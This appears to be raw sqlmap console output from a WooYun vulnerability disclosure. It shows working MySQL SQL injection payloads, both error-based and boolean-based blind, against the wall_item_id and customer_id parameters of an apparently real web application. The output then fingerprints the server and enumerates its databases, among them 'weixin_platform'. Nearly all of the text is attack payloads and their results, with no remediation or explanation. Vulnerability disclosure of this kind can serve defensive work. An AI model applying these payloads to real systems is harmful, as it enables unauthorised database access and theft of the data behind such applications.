 Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: wall_item_id=670 AND (SELECT 6235 FROM(SELECT COUNT(*),CONCAT(0x716
5637571,(SELECT (CASE WHEN (6235=6235) THEN 1 ELSE 0 END)),0x7169637671,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&customer_id=-1
Place: GET
Parameter: customer_id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: wall_item_id=670&customer_id=-1 RLIKE (SELECT (CASE WHEN (8385=8385
) THEN 0x2d31 ELSE 0x28 END))
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: wall_item_id=670&customer_id=-1 AND EXTRACTVALUE(6817,CONCAT(0x5c,0
x7165637571,(SELECT (CASE WHEN (6817=6817) THEN 1 ELSE 0 END)),0x7169637671))
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: wall_item_id, type: Unescaped numeric (default)
[1] place: GET, parameter: customer_id, type: Unescaped numeric
[q] Quit
>
[21:22:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.1
[21:22:00] [INFO] fetching database names
[21:22:01] [INFO] the SQL query used returns 4 entries
[21:22:01] [INFO] retrieved: information_schema
[21:22:01] [INFO] retrieved: cu_sources
[21:22:05] [INFO] retrieved: test
[21:22:05] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org